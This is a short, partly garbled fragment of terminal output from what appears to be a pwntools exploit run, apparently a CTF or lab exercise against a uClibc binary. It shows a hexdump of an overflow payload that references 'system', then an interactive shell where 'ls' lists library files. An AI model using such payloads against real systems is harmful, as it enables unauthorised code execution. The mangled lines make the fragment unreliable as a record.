 00000020  62 62 62 62  c8 06 40 00  63 63
c|cccc|
"system"]
00000030  63 63 63 63  63 63 63 63  63 63
c|cccc|
00000040  63 63 63 63  00 00 00 00  60 73
v|·uxv|
00000050  00 00 00 00  a8 07 40 00  0a
00000059
[*] Switching to interactive mode
��|vls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x97 bytes:
'core\t   libc.so.1\t  libuClibc-0.9.30.1.s
'lib\t   libgcc_s.so\t  libuClibc-1.0.34.so
'libc.so.0  libgcc_s.so.1  lib.zip\t\t test
core       libc.so.1      libuClibc-0.9.30.1.so
lib       libgcc_s.so      libuClibc-1.0.34.so
libc.so.0  libgcc_s.so.1  lib.zip         test.
$